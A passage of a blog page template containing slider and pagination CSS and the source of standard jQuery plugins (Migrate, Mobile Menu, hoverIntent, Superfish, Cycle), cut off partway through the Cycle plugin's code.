bottom:95px;
display:block;
left:10px;
z-index:10;
background-color:$(sli.back.color);
padding:5px 8px;
max-height:35px;
overflow:hidden;
}
.featpost strong.titlex a {
font:$(sli.font.type);
color:$(sli.text.color);
text-decoration:none;
width:100%;
font-weight:bold;
text-transform:capitalize;
display:inline-block;
}
.featpost .labeltext .infolabel {
font-size:90%;text-align:right;
}
.featpost .labeltext .infolabel a {
color:$(sli.text.color);
}
.featpost .labeltext .date {
margin-right:5px;
}
.featpost .labeltext p {
margin:5px 0 0;
font-style:italic;
}
.featpost strong.titlex {
padding: 10px 10px;background: rgba(24,24,24,10);
z-index: 99;
font-size: 25px;
bottom: 100px;
margin-bottom: 40px;
}
.featpost strong.titlex a{
color: #f5f5f5;
font-family: 'Oswald',serif;
}
.featpost .labeltext {
background: rgba(0,0,0,0.7);
padding: 7px 14px;
width: 385px;
color: #fff;
font-size: 15px;
line-height: 20px;
z-index: 99;
}
.bordaslider {
width:100%px;
margin-top:0px;
margin-left:0px;
background: #dcdcdc;
border-top: 5px solid #333;
border-left: 5px solid #333;
border-right: 5px solid #333;
border-bottom: 5px solid #333;
background-image: url();
background-repeat: no-repeat;
background-position: top center;
background-color:#ffffff;
-moz-border-radius: 1px;
-webkit-border-radius: 1px;
border-radius: 1px;
-khtml-border-radius: 1px;
}
.label-size {
background:#2F89CE;
display:block;
float:left;
margin:0 3px 3px 0;
color:#ffffff;
font-size:13px;
text-transform:uppercase;
}
.label-size a,.label-size span{
display:inline-block;
color:#ffffff !important;
padding:6px 8px;
font-weight:bold;
}
.label-size:hover {
background:#333333;
}
.label-count {
white-space:nowrap;
padding-right:3px;
margin-left:-3px;
background:#333333;
color:#fff !important;
}
.label-size {
line-height:1.2;
}
*/
#blog-pager-older-link a,#blog-pager-newer-link a,a.home-link{width:80px;text-align:center;display:inline-block;color:#fff;font:bold 12px Arial;text-transform:none;margin:0;padding:5px 5px;background:#2B7EBD;border:1px solid #2B7EBD}
.blog-pager,#blog-pager{clear:both;font:bold 16px Arial;text-align:center;padding:15px 10px}
.showpageNum a,.showpage a{background:#fff;text-decoration:none;white-space:nowrap;color:#222;margin:10px 3px;padding:5px 10px;border:1px solid #ddd}
.showpageNum a:hover,.showpage a:hover{color:#fff;text-decoration:none;background-color:#2B7EBD;border:1px solid #2B7EBD}
.showpageOf{display:none;margin:0}
.showpagePoint{color:#fff;text-decoration:none;background-color:#2B7EBD;font-size:15px;margin:10px 3px;padding:5px 10px;border:1px solid #2B7EBD}
.share-post{clear:both;margin:10px 0 0;padding:10px 0 10px 10px;background:#f7f7f7;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;height:20px}

--></style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js'></script>
<script src="//yourjavascript.com/63121612103/slider.js"></script>
<script type='text/javascript'>
//<![CDATA[

/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/**
 * jQuery Mobile Menu 
 * Turn unordered list menu into dropdown select menu
 * version 1.0(31-OCT-2011)
 * 
 * Built on top of the jQuery library
 *   http://jquery.com
 * 
 * Documentation
 * 	 http://github.com/mambows/mobilemenu
 */
(function($){
$.fn.mobileMenu = function(options) {
	
	var defaults = {
			defaultText: 'Navigate to...',
			className: 'select-menu',
			containerClass: 'select-menu-container',
			subMenuClass: 'sub-menu',
			subMenuDash: '&ndash;'
		},
		settings = $.extend( defaults, options ),
		el = $(this);
	
	this.each(function(){
		// ad class to submenu list
		el.find('ul').addClass(settings.subMenuClass);

        // Create base menu
		$('<div />',{
			'class' : settings.containerClass
		}).insertAfter( el );
        
		// Create base menu
		$('<select />',{
			'class' : settings.className
		}).appendTo( '.' + settings.containerClass );

		// Create default option
		$('<option />', {
			"value"		: '#',
			"text"		: settings.defaultText
		}).appendTo( '.' + settings.className );

		// Create select option from menu
		el.find('a').each(function(){
			var $this 	= $(this),
					optText	= '&nbsp;' + $this.text(),
					optSub	= $this.parents( '.' + settings.subMenuClass ),
					len			= optSub.length,
					dash;
			
			// if menu has sub menu
			if( $this.parents('ul').hasClass( settings.subMenuClass ) ) {
				dash = Array( len+1 ).join( settings.subMenuDash );
				optText = dash + optText;
			}

			// Now build menu and append it
			$('<option />', {
				"value"	: this.href,
				"html"	: optText,
				"selected" : (this.href == window.location.href)
			}).appendTo( '.' + settings.className );

		}); // End el.find('a').each

		// Change event on select element
		$('.' + settings.className).change(function(){
			var locations = $(this).val();
			if( locations !== '#' ) {
				window.location.href = $(this).val();
			};
		});

	}); // End this.each

	return this;

};
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

(function($){
	/* hoverIntent by Brian Cherne */
	$.fn.hoverIntent = function(f,g) {
		// default configuration options
		var cfg = {
			sensitivity: 7,
			interval: 100,
			timeout: 0
		};
		// override configuration options with user supplied object
		cfg = $.extend(cfg, g ? { over: f, out: g } : f );

		// instantiate variables
		// cX, cY = current X and Y position of mouse, updated by mousemove event
		// pX, pY = previous X and Y position of mouse, set by mouseover and polling interval
		var cX, cY, pX, pY;

		// A private function for getting mouse position
		var track = function(ev) {
			cX = ev.pageX;
			cY = ev.pageY;
		};

		// A private function for comparing current and previous mouse position
		var compare = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			// compare mouse positions to see if they've crossed the threshold
			if ( ( Math.abs(pX-cX) + Math.abs(pY-cY) ) < cfg.sensitivity ) {
				$(ob).unbind("mousemove",track);
				// set hoverIntent state to true (so mouseOut can be called)
				ob.hoverIntent_s = 1;
				return cfg.over.apply(ob,[ev]);
			} else {
				// set previous coordinates for next time
				pX = cX; pY = cY;
				// use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
				ob.hoverIntent_t = setTimeout( function(){compare(ev, ob);} , cfg.interval );
			}
		};

		// A private function for delaying the mouseOut function
		var delay = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			ob.hoverIntent_s = 0;
			return cfg.out.apply(ob,[ev]);
		};

		// A private function for handling mouse 'hovering'
		var handleHover = function(e) {
			// next three lines copied from jQuery.hover, ignore children onMouseOver/onMouseOut
			var p = (e.type == "mouseover" ? e.fromElement : e.toElement) || e.relatedTarget;
			while ( p && p != this ) { try { p = p.parentNode; } catch(e) { p = this; } }
			if ( p == this ) { return false; }

			// copy objects to be passed into t (required for event object to be passed in IE)
			var ev = jQuery.extend({},e);
			var ob = this;

			// cancel hoverIntent timer if it exists
			if (ob.hoverIntent_t) { ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t); }

			// else e.type == "onmouseover"
			if (e.type == "mouseover") {
				// set "previous" X and Y position based on initial entry point
				pX = ev.pageX; pY = ev.pageY;
				// update "current" X and Y position based on mousemove
				$(ob).bind("mousemove",track);
				// start polling interval (self-calling timeout) to compare mouse coordinates over time
				if (ob.hoverIntent_s != 1) { ob.hoverIntent_t = setTimeout( function(){compare(ev,ob);} , cfg.interval );}

			// else e.type == "onmouseout"
			} else {
				// unbind expensive mousemove event
				$(ob).unbind("mousemove",track);
				// if hoverIntent state is true, then call the mouseOut function after the specified delay
				if (ob.hoverIntent_s == 1) { ob.hoverIntent_t = setTimeout( function(){delay(ev,ob);} , cfg.timeout );}
			}
		};

		// bind the function to the two event listeners
		return this.mouseover(handleHover).mouseout(handleHover);
	};
	
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * Superfish v1.4.8 - jQuery menu widget
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 * CHANGELOG: http://users.tpg.com.au/j_birch/plugins/superfish/changelog.txt
 */

;(function($){
	$.fn.superfish = function(op){

		var sf = $.fn.superfish,
			c = sf.c,
			$arrow = $(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),
			over = function(){
				var $$ = $(this), menu = getMenu($$);
				clearTimeout(menu.sfTimer);
				$$.showSuperfishUl().siblings().hideSuperfishUl();
			},
			out = function(){
				var $$ = $(this), menu = getMenu($$), o = sf.op;
				clearTimeout(menu.sfTimer);
				menu.sfTimer=setTimeout(function(){
					o.retainPath=($.inArray($$[0],o.$path)>-1);
					$$.hideSuperfishUl();
					if (o.$path.length && $$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path);}
				},o.delay);	
			},
			getMenu = function($menu){
				var menu = $menu.parents(['ul.',c.menuClass,':first'].join(''))[0];
				sf.op = sf.o[menu.serial];
				return menu;
			},
			addArrow = function($a){ $a.addClass(c.anchorClass).append($arrow.clone()); };
			
		return this.each(function() {
			var s = this.serial = sf.o.length;
			var o = $.extend({},sf.defaults,op);
			o.$path = $('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){
				$(this).addClass([o.hoverClass,c.bcClass].join(' '))
					.filter('li:has(ul)').removeClass(o.pathClass);
			});
			sf.o[s] = sf.op = o;
			
			$('li:has(ul)',this)[($.fn.hoverIntent && !o.disableHI) ? 'hoverIntent' : 'hover'](over,out).each(function() {
				if (o.autoArrows) addArrow( $('>a:first-child',this) );
			})
			.not('.'+c.bcClass)
				.hideSuperfishUl();
			
			var $a = $('a',this);
			$a.each(function(i){
				var $li = $a.eq(i).parents('li');
				$a.eq(i).focus(function(){over.call($li);}).blur(function(){out.call($li);});
			});
			o.onInit.call(this);
			
		}).each(function() {
			var menuClasses = [c.menuClass];
			if (sf.op.dropShadows  && !($.browser.msie && $.browser.version < 7)) menuClasses.push(c.shadowClass);
			$(this).addClass(menuClasses.join(' '));
		});
	};

	var sf = $.fn.superfish;
	sf.o = [];
	sf.op = {};
	sf.IE7fix = function(){
		var o = sf.op;
		if ($.browser.msie && $.browser.version > 6 && o.dropShadows && o.animation.opacity!=undefined)
			this.toggleClass(sf.c.shadowClass+'-off');
		};
	sf.c = {
		bcClass     : 'sf-breadcrumb',
		menuClass   : 'sf-js-enabled',
		anchorClass : 'sf-with-ul',
		arrowClass  : 'sf-sub-indicator',
		shadowClass : 'sf-shadow'
	};
	sf.defaults = {
		hoverClass	: 'sfHover',
		pathClass	: 'overideThisToUse',
		pathLevels	: 1,
		delay		: 800,
		animation	: {opacity:'show'},
		speed		: 'normal',
		autoArrows	: true,
		dropShadows : true,
		disableHI	: false,		// true disables hoverIntent detection
		onInit		: function(){}, // callback functions
		onBeforeShow: function(){},
		onShow		: function(){},
		onHide		: function(){}
	};
	$.fn.extend({
		hideSuperfishUl : function(){
			var o = sf.op,
				not = (o.retainPath===true) ? o.$path : '';
			o.retainPath = false;
			var $ul = $(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass)
					.find('>ul').hide().css('visibility','hidden');
			o.onHide.call($ul);
			return this;
		},
		showSuperfishUl : function(){
			var o = sf.op,
				sh = sf.c.shadowClass+'-off',
				$ul = this.addClass(o.hoverClass)
					.find('>ul:hidden').css('visibility','visible');
			sf.IE7fix.call($ul);
			o.onBeforeShow.call($ul);
			$ul.animate(o.animation,o.speed,function(){ sf.IE7fix.call($ul); o.onShow.call($ul); });
			return this;
		}
	});

})(jQuery);



//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * jQuery Cycle Plugin (with Transition Definitions)
 * Examples and documentation at: http://jquery.malsup.com/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version: 2.88 (08-JUN-2010)
 * Dual licensed under the MIT and GPL licenses.
 * http://jquery.malsup.com/license.html
 * Requires: jQuery v1.2.6 or later
 */
(function($){var ver="2.88";if($.support==undefined){$.support={opacity:!($.browser.msie)};}function debug(s){if($.fn.cycle.debug){log(s);}}function log(){if(window.console&&window.console.log){window.console.log("[cycle] "+Array.prototype.join.call(arguments," "));}}$.fn.cycle=function(options,arg2){var o={s:this.selector,c:this.context};if(this.length===0&&options!="stop"){if(!$.isReady&&o.s){log("DOM not ready, queuing slideshow");$(function(){$(o.s,o.c).cycle(options,arg2);});return this;}log("terminating; zero elements found by selector"+($.isReady?"":" (DOM not ready)"));return this;}return this.each(function(){var opts=handleArguments(this,options,arg2);if(opts===false){return;}opts.updateActivePagerLink=opts.updateActivePagerLink||$.fn.cycle.updateActivePagerLink;if(this.cycleTimeout){clearTimeout(this.cycleTimeout);}this.cycleTimeout=this.cyclePause=0;var $cont=$(this);var $slides=opts.slideExpr?$(opts.slideExpr,this):$cont.children();var els=$slides.get();if(els.length<2){log("terminating; too few slides: "+els.length);return;}var opts2=buildOptions($cont,$slides,els,opts,o);if(opts2===false){return;}var startTime=opts2.continuous?10:getTimeout(els[opts2.currSlide],els[opts2.nextSlide],opts2,!opts2.rev);if(startTime){startTime+=(opts2.delay||0);if(startTime<10){startTime=10;}debug("first timeout: "+startTime);this.cycleTimeout=setTimeout(function(){go(els,opts2,0,(!opts2.rev&&!opts.backwards));},startTime);}});};function handleArguments(cont,options,arg2){if(cont.cycleStop==undefined){cont.cycleStop=0;}if(options===undefined||options===null){options={};}if(options.constructor==String){switch(options){case"destroy":case"stop":var opts=$(cont).data("cycle.opts");if(!opts){return false;}cont.cycleStop++;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);}cont.cycleTimeout=0;$(cont).removeData("cycle.opts");if(options=="destroy"){destroy(opts);}return false;case"toggle":cont.cyclePause=(cont.cyclePause===1)?0:1;checkInstantResume(cont.cyclePause,arg2,cont);return false;case"pause":cont.cyclePause=1;return false;case"resume":cont.cyclePause=0;checkInstantResume(false,arg2,cont);return false;case"prev":case"next":var opts=$(cont).data("cycle.opts");if(!opts){log('options not found, "prev/next" ignored');return false;}$.fn.cycle[options](opts);return false;default:options={fx:options};}return options;}else{if(options.constructor==Number){var num=options;options=$(cont).data("cycle.opts");if(!options){log("options not found, can not advance slide");return false;}if(num<0||num>=options.elements.length){log("invalid slide index: "+num);return false;}options.nextSlide=num;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}if(typeof arg2=="string"){options.oneTimeFx=arg2;}go(options.elements,options,1,num>=options.currSlide);return false;}}return options;function checkInstantResume(isPaused,arg2,cont){if(!isPaused&&arg2===true){var options=$(cont).data("cycle.opts");if(!options){log("options not found, can not resume");return false;}if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}go(options.elements,options,1,(!opts.rev&&!opts.backwards));}}}function removeFilter(el,opts){if(!$.support.opacity&&opts.cleartype&&el.style.filter){try{el.style.removeAttribute("filter");}catch(smother){}}}function destroy(opts){if(opts.next){$(opts.next).unbind(opts.prevNextEvent);}if(opts.prev){$(opts.prev).unbind(opts.prevNextEvent);}if(opts.pager||opts.pagerAnchorBuilder){$.each(opts.pagerAnchors||[],function(){this.unbind().remove();});}opts.pagerAnchors=null;if(opts.destroy){opts.destroy(opts);}}function buildOptions($cont,$slides,els,options,o){var opts=$.extend({},$.fn.cycle.defaults,options||{},$.metadata?$cont.metadata():$.meta?$cont.data():{});if(opts.autostop){opts.countdown=opts.autostopCount||els.length;}var cont=$cont[0];$cont.data("cycle.opts",opts);opts.$cont=$cont;opts.stopCount=cont.cycleStop;opts.elements=els;opts.before=opts.before?[opts.before]:[];opts.after=opts.after?[opts.after]:[];opts.after.unshift(function(){opts.busy=0;});if(!$.support.opacity&&opts.cleartype){opts.after.push(function(){removeFilter(this,opts);});}if(opts.continuous){opts.after.push(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));});}saveOriginalOpts(opts);if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($slides);}if($cont.css("position")=="static"){$cont.css("position","relative");}if(opts.width){$cont.width(opts.width);}if(opts.height&&opts.height!="auto"){$cont.height(opts.height);}if(opts.startingSlide){opts.startingSlide=parseInt(opts.startingSlide);}else{if(opts.backwards){opts.startingSlide=els.length-1;}}if(opts.random){opts.randomMap=[];for(var i=0;i<els.length;i++){opts.randomMap.push(i);}opts.randomMap.sort(function(a,b){return Math.random()-0.5;});opts.randomIndex=1;opts.startingSlide=opts.randomMap[1];}else{if(opts.startingSlide>=els.length){opts.startingSlide=0;}}opts.currSlide=opts.startingSlide||0;var first=opts.startingSlide;$slides.css({position:"absolute",top:0,left:0}).hide().each(function(i){var z;if(opts.backwards){z=first?i<=first?els.length+(i-first):first-i:els.length-i;}else{z=first?i>=first?els.length-(i-first):first-i:els.length-i;}$(this).css("z-index",z);});$(els[first]).css("opacity",1).show();removeFilter(els[first],opts);if(opts.fit&&opts.width){$slides.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}var reshape=opts.containerResize&&!$cont.innerHeight();if(reshape){var maxw=0,maxh=0;for(var j=0;j<els.length;j++){var $e=$(els[j]),e=$e[0],w=$e.outerWidth(),h=$e.outerHeight();if(!w){w=e.offsetWidth||e.width||$e.attr("width");}if(!h){h=e.offsetHeight||e.height||$e.attr("height");}maxw=w>maxw?w:maxw;maxh=h>maxh?h:maxh;}if(maxw>0&&maxh>0){$cont.css({width:maxw+"px",height:maxh+"px"});}}if(opts.pause){$cont.hover(function(){this.cyclePause++;},function(){this.cyclePause--;});}if(supportMultiTransitions(opts)===false){return false;}var requeue=false;options.requeueAttempts=options.requeueAttempts||0;$slides.each(function(){var $el=$(this);this.cycleH=(opts.fit&&opts.height)?opts.height:($el.height()||this.offsetHeight||this.height||$el.attr("height")||0);this.cycleW=(opts.fit&&opts.width)?opts.width:($el.width()||this.offsetWidth||this.width||$el.attr("width")||0);if($el.is("img")){var loadingIE=($.browser.msie&&this.cycleW==28&&this.cycleH==30&&!this.complete);var loadingFF=($.browser.mozilla&&this.cycleW==34&&this.cycleH==19&&!this.complete);var loadingOp=($.browser.opera&&((this.cycleW==42&&this.cycleH==19)||(this.cycleW==37&&this.cycleH==17))&&!this.complete);var loadingOther=(this.cycleH==0&&this.cycleW==0&&!this.complete);if(loadingIE||loadingFF||loadingOp||loadingOther){if(o.s&&opts.requeueOnImageNotLoaded&&++options.requeueAttempts<100){log(options.requeueAttempts," - img slide not loaded, requeuing slideshow: ",this.src,this.cycleW,this.cycleH);setTimeout(function(){$(o.s,o.c).cycle(options);},opts.requeueTimeout);requeue=true;return false;}else{log("could not determine size of image: "+this.src,this.cycleW,this.cycleH);}}}return true;});if(requeue){return false;}opts.cssBefore=opts.cssBefore||{};opts.animIn=opts.animIn||{};opts.animOut=opts.animOut||{};$slides.not(":eq("+first+")").css(opts.cssBefore);if(opts.cssFirst){$($slides[first]).css(opts.cssFirst);}if(opts.timeout){opts.timeout=parseInt(opts.timeout);if(opts.speed.constructor==String){opts.speed=$.fx.speeds[opts.speed]||parseInt(opts.speed);}if(!opts.sync){opts.speed=opts.speed/2;}var buffer=opts.fx=="shuffle"?500:250;while((opts.timeout-opts.speed)<buffer){opts.timeout+=opts.speed;}}if(opts.easing){opts.easeIn=opts.easeOut=opts.easing;}if(!opts.speedIn){opts.speedIn=opts.speed;}if(!opts.speedOut){opts.speedOut=opts.speed;}opts.slideCount=els.length;opts.currSlide=opts.lastSlide=first;if(opts.random){if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.backwards){opts.nextSlide=opts.startingSlide==0?(els.length-1):opts.startingSlide-1;}else{opts.nextSlide=opts.startingSlide>=(els.length-1)?0:opts.startingSlide+1;}}if(!opts.multiFx){var init=$.fn.cycle.transitions[opts.fx];if($.isFunction(init)){init($cont,$slides,opts);}else{if(opts.fx!="custom"&&!opts.multiFx){log("unknown transition: "+opts.fx,"; slideshow terminating");return false;}}}var e0=$slides[first];if(opts.before.length){opts.before[0].apply(e0,[e0,e0,opts,true]);}if(opts.after.length>1){opts.after[1].apply(e0,[e0,e0,opts,true]);}if(opts.next){$(opts.next).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?-1:1);});}if(opts.prev){$(opts.prev).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?1:-1);});}if(opts.pager||opts.pagerAnchorBuilder){buildPager(els,opts);}exposeAddSlide(opts,els);return opts;}function saveOriginalOpts(opts){opts.original={before:[],after:[]};opts.original.cssBefore=$.extend({},opts.cssBefore);opts.original.cssAfter=$.extend({},opts.cssAfter);opts.original.animIn=$.extend({},opts.animIn);opts.original.animOut=$.extend({},opts.animOut);$.each(opts.before,function(){opts.original.before.push(this);});$.each(opts.after,function(){opts.original.after.push(this);});}function supportMultiTransitions(opts){var i,tx,txs=$.fn.cycle.transitions;if(opts.fx.indexOf(",")>0){opts.multiFx=true;opts.fxs=opts.fx.replace(/\s*/g,"").split(",");for(i=0;i<opts.fxs.length;i++){var fx=opts.fxs[i];tx=txs[fx];if(!tx||!txs.hasOwnProperty(fx)||!$.isFunction(tx)){log("discarding unknown transition: ",fx);opts.fxs.splice(i,1);i--;}}if(!opts.fxs.length){log("No valid transitions named; slideshow terminating.");return false;}}else{if(opts.fx=="all"){opts.multiFx=true;opts.fxs=[];for(p in txs){tx=txs[p];if(txs.hasOwnProperty(p)&&$.isFunction(tx)){opts.fxs.push(p);}}}}if(opts.multiFx&&opts.randomizeEffects){var r1=Math.floor(Math.random()*20)+30;for(i=0;i<r1;i++){var r2=Math.floor(Math.random()*opts.fxs.length);opts.fxs.push(opts.fxs.splice(r2,1)[0]);}debug("randomized fx sequence: ",opts.fxs);}return true;}function exposeAddSlide(opts,els){opts.addSlide=function(newSlide,prepend){var 